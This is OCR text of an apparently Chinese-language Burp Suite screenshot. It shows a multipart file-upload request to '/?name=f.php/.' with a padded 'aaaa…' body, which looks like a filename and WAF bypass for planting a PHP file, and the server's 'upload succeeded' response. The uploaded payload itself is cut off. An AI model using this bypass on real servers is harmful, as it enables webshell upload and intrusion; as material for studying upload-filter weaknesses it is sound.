 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染 OneScan
1 POST /?name=f.php/. HTTP/1.1
2 Host: 982c6d9f.clsadp.com
3 Content-Length: 1000255
4 Cache-Control: max-age=0
5 Origin: http://08270195.clsadp.com
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7PEVWgoxBWEAVv1c
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://08270195.clsadp.com/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 ------WebKitFormBoundary7PEVWgoxBWEAVv1c
6 Content-Disposition: form-data; name="upload_file"; filename="f.txt"
7 Content-Type: text/plain
8
9 /*aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1 HTTP/1.1 200 OK
2 Content-Length: 26
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 17 Nov 2024 04:52:09 GMT
5 Server: Apache/2.4.54 (Debian)
6 X-Powered-By: PHP/7.4.33
7 Connection: close
8
9 Array文件上传成功!